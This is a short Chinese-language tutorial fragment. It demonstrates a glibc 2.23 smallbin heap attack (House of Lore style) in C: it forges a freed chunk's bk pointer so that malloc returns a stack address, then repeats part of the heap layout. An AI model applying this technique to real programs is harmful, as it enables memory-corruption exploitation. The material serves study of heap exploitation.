 接下来通过demo演示(实验环境2.23)
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
int main(int argc, char * argv[]){
    intptr_t* stack_buffer_1[4] = {0};
    intptr_t* stack_buffer_2[4] = {0};
    intptr_t *victim = malloc(0x100);
    malloc(0x10);
    free(victim);
    malloc(0x400);
    victim[1] = &stack_buffer_1; // victim_chunk_addr->bk = stack_buffer_1_addr
    stack_buffer_1[2] = victim-2; //stack_buffer_1->fd = victim_chunk_addr
//===============================line=================================
    intptr_t *p1 = malloc(0x100);
    intptr_t *p2 = malloc(0x100);//chunk on the stack
    malloc(0x100); //failed : bck->fd != victim
}
堆块布局：
intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[4] = {0};
intptr_t *victim = malloc(0x100);
malloc(0x10);
free(victim);
malloc(0x400);